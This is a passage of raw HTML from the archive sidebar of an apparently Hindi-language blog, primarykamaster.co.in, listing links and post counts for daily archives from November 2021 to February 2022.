</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_03_archive.html'>
फ&#2364;र&#2416; 03
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_02_archive.html'>
फ&#2364;र&#2416; 02
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_02_01_archive.html'>
फ&#2364;र&#2416; 01
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022/01/'>
जनवर&#2368;
</a>
<span class='post-count' dir='ltr'>(1428)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_31_archive.html'>
जन&#2416; 31
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_30_archive.html'>
जन&#2416; 30
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_29_archive.html'>
जन&#2416; 29
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_28_archive.html'>
जन&#2416; 28
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_27_archive.html'>
जन&#2416; 27
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_26_archive.html'>
जन&#2416; 26
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_25_archive.html'>
जन&#2416; 25
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_24_archive.html'>
जन&#2416; 24
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_23_archive.html'>
जन&#2416; 23
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_22_archive.html'>
जन&#2416; 22
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_21_archive.html'>
जन&#2416; 21
</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_20_archive.html'>
जन&#2416; 20
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_19_archive.html'>
जन&#2416; 19
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_18_archive.html'>
जन&#2416; 18
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_17_archive.html'>
जन&#2416; 17
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_16_archive.html'>
जन&#2416; 16
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_15_archive.html'>
जन&#2416; 15
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_14_archive.html'>
जन&#2416; 14
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_13_archive.html'>
जन&#2416; 13
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_12_archive.html'>
जन&#2416; 12
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_11_archive.html'>
जन&#2416; 11
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_10_archive.html'>
जन&#2416; 10
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_09_archive.html'>
जन&#2416; 09
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_08_archive.html'>
जन&#2416; 08
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_07_archive.html'>
जन&#2416; 07
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_06_archive.html'>
जन&#2416; 06
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_05_archive.html'>
जन&#2416; 05
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_04_archive.html'>
जन&#2416; 04
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_03_archive.html'>
जन&#2416; 03
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_02_archive.html'>
जन&#2416; 02
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2022_01_01_archive.html'>
जन&#2416; 01
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(13702)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/12/'>
द&#2367;स&#2306;बर
</a>
<span class='post-count' dir='ltr'>(1538)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_31_archive.html'>
द&#2367;स&#2416; 31
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_30_archive.html'>
द&#2367;स&#2416; 30
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_29_archive.html'>
द&#2367;स&#2416; 29
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_28_archive.html'>
द&#2367;स&#2416; 28
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_27_archive.html'>
द&#2367;स&#2416; 27
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_26_archive.html'>
द&#2367;स&#2416; 26
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_25_archive.html'>
द&#2367;स&#2416; 25
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_24_archive.html'>
द&#2367;स&#2416; 24
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_23_archive.html'>
द&#2367;स&#2416; 23
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_22_archive.html'>
द&#2367;स&#2416; 22
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_21_archive.html'>
द&#2367;स&#2416; 21
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_20_archive.html'>
द&#2367;स&#2416; 20
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_19_archive.html'>
द&#2367;स&#2416; 19
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_18_archive.html'>
द&#2367;स&#2416; 18
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_17_archive.html'>
द&#2367;स&#2416; 17
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_16_archive.html'>
द&#2367;स&#2416; 16
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_15_archive.html'>
द&#2367;स&#2416; 15
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_14_archive.html'>
द&#2367;स&#2416; 14
</a>
<span class='post-count' dir='ltr'>(72)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_13_archive.html'>
द&#2367;स&#2416; 13
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_12_archive.html'>
द&#2367;स&#2416; 12
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_11_archive.html'>
द&#2367;स&#2416; 11
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_10_archive.html'>
द&#2367;स&#2416; 10
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_09_archive.html'>
द&#2367;स&#2416; 09
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_08_archive.html'>
द&#2367;स&#2416; 08
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_07_archive.html'>
द&#2367;स&#2416; 07
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_06_archive.html'>
द&#2367;स&#2416; 06
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_05_archive.html'>
द&#2367;स&#2416; 05
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_04_archive.html'>
द&#2367;स&#2416; 04
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_03_archive.html'>
द&#2367;स&#2416; 03
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_02_archive.html'>
द&#2367;स&#2416; 02
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_12_01_archive.html'>
द&#2367;स&#2416; 01
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021/11/'>
नव&#2306;बर
</a>
<span class='post-count' dir='ltr'>(1324)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_30_archive.html'>
नव&#2416; 30
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_29_archive.html'>
नव&#2416; 29
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_28_archive.html'>
नव&#2416; 28
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_27_archive.html'>
नव&#2416; 27
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_26_archive.html'>
नव&#2416; 26
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_25_archive.html'>
नव&#2416; 25
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_24_archive.html'>
नव&#2416; 24
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_23_archive.html'>
नव&#2416; 23
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_22_archive.html'>
नव&#2416; 22
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_21_archive.html'>
नव&#2416; 21
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_20_archive.html'>
नव&#2416; 20
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_19_archive.html'>
नव&#2416; 19
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_18_archive.html'>
नव&#2416; 18
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_17_archive.html'>
नव&#2416; 17
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_16_archive.html'>
नव&#2416; 16
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_15_archive.html'>
नव&#2416; 15
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_14_archive.html'>
नव&#2416; 14
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_13_archive.html'>
नव&#2416; 13
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_12_archive.html'>
नव&#2416; 12
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2021_11_11_archive.html'>
नव&#2416; 11
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

